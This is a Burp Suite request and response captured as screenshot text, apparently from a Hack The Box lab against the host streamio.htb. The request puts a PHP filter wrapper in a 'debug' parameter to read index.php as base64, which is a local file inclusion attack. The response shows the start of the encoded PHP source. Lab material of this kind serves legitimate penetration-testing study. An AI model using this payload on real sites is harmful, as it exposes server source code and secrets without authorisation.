 Request
Pretty Raw Hex
\n
1 POST /admin/?debug=php://filter/convert.base64-encode/resource=index.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=o8j2vob90b8741me7hc64hqm1q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://streamio.htb
11 Referer: https://streamio.htb/admin/?movie=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Dnt: 1
18 Sec-Gpc: 1
19 Te: trailers
20
21
Response
Pretty Raw Hex Render
\n
Admin panel
User management Staff management Movie management
Leave a message for admin
this option is for developers
onlyPD9waHAKZGVmaW5lKCdpbmNsdWRlZCcsdHJ1ZSk7CnNlc3Npb25fc3RhcnQoKTsKaWYoIWlzc2V